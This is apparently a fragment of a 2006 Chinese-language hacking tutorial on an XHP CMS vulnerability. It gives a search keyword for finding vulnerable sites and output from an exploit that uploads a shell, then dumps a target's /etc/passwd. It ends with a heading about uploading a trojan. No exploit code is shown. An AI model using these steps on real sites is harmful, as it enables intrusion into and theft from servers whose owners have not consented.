 by rgod rgod@autistici.org
site: http://retrogod.altervista.org
debug By :Iceskysl[I.S.T]
site: http://www.iceskysl.net
2006-03-26
关键字: "powered by XHP CMS"
[1] Uploading a shell...
[2] Launch commands...
Exploit succeeded...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
图6 用cat /etc/passwd得到目标主机的账户信息
四、利用漏洞直接上传木马